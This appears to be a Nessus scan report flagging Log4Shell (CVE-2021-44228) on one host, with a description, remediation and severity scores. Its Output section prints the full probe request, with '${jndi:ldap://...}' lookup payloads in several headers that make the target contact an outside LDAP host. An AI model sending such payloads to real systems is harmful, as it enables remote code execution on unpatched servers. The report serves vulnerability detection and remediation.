 Hosts 1 Vulnerabilities 2 VPR Top Threats History 10
CRITICAL Apache Log4j Message Lookup Substitution RCE (Log4Shell) (Direct Check)
Description
A remote code execution vulnerability exists in Apache Log4j < 2.15.0 due to insufficient protections on message lookup substitutions
when dealing with user controlled input. A remote, unauthenticated attacker can explolit this, via a web request to execute arbitrary
code with the permission level of the running Java process.
The plugin relies on callbacks from the target being scanned and hence any firewall rules or interaction with other security devices will
affect the efficacy of the plugin. The plugin will also not yield results on Tenable.io and customers are encouraged to use plugin IDs
155999, 156000, 156001, and 156002 instead when scanning with Tenable.io. We continue to explore options for additional detection.
Solution
Upgrade to Apache Log4j version 2.15.0 or later, or apply the vendor mitigation.
See Also
https://logging.apache.org/log4j/2.x/security.html
https://www.lunasec.io/docs/blog/log4j-zero-day/
Output
Nessus was able to prove this vulnerability is exploitable by sending the following request
GET / HTTP/1.1
Host: worm.lan:8080
Accept-Charset: iso-8859-1,utf-8;q=0.9,*;q=0.1
Accept-Language: en
Connection: Close
Referer: ${jndi:ldap://192.168.1.166:64810/nessus}
X-Api-Version: ${jndi:ldap://192.168.1.166:64810/nessus}
User-Agent: ${jndi:ldap://192.168.1.166:64810/nessus}
Pragma: no-cache
Accept: image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, image/png, */*
Nessus received the following connect back response from the target (hex):
300c020101600702010304008000
This is an LDAP BIND Request and indicates the target is vulnerable.
Port Hosts
8080 / tcp / www 192.168.1.156
Plugin Details
Severity: Critical
ID: 155998
Version: 1.2
Type: remote
Family: Web Servers
Published: December 10, 2021
Modified: December 11, 2021
Risk Information
Risk Factor: Critical
CVSS v3.0 Base Score 9.8
CVSS v3.0 Vector:
CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H
CVSS v2.0 Base Score: 10.0
CVSS v2.0 Vector:
CVSS2#AV:N/AC:L/Au:N/C:C/I:C/A:C
Vulnerability Information
CPE: cpe:/a:apache:log4j
Patch Pub Date: December 10, 2021
Vulnerability Pub Date: December 9, 2021
Reference Information
CVE: CVE-2021-44228